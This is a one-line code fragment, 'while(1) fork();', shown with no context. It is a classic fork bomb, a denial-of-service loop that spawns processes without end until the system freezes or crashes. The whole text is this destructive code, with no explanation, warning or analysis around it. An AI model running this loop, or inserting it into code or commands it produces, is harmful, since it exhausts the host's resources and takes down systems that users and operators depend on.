 while(1) fork();